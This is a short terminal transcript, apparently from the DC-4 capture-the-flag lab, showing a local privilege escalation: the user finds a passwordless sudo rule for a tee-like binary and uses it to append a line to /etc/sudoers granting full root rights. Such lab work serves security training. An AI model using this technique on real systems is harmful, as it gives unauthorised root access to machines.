 jim@dc-4:/var/mail$ su charles
Password:
charles@dc-4:/var/mail$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:/var/mail$ echo "charles ALL=(ALL) ALL" | sudo /usr/bin/teehee /etc/sudoers
charles ALL=(ALL) ALL
charles@dc-4:/var/mail$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for charles:
User charles may run the following commands on dc-4:
    (ALL) ALL
charles@dc-4:/var/mail$